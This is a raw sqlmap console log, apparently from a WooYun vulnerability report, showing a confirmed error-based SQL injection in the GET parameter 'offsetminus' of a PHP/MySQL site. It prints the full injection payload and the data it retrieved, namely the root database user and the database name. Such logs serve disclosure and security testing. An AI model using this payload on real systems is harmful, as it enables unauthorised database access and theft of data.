 do you want to include all tests for 'MySQL' extending provided level (1) and ri
sk (1)? [Y/n] y
[19:28:20] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[19:28:21] [INFO] GET parameter 'offsetminus' is 'MySQL >= 5.0 AND error-based -
WHERE or HAVING clause' injectable
GET parameter 'offsetminus' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N] n
sqlmap identified the following injection points with a total of 2 HTTP(s) reque
sts:
---
Parameter: offsetminus (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: offsetminus=-17) AND (SELECT 1072 FROM(SELECT COUNT(*),CONCAT(0x710
26b7a71,(SELECT (CASE WHEN (1072=1072) THEN 1 ELSE 0 END)),0x71766a7171,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (2569=2569&
ay=26&min=10&year=2014
---
[19:28:23] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL 5.0
[19:28:23] [INFO] fetching current user
[19:28:23] [INFO] retrieved: root@localhost
current user: 'root@localhost'
[19:28:23] [INFO] fetching current database
[19:28:23] [INFO] retrieved: TbBiz
current database: 'TbBiz'
[19:28:23] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 19:28:23
www.wooyun.org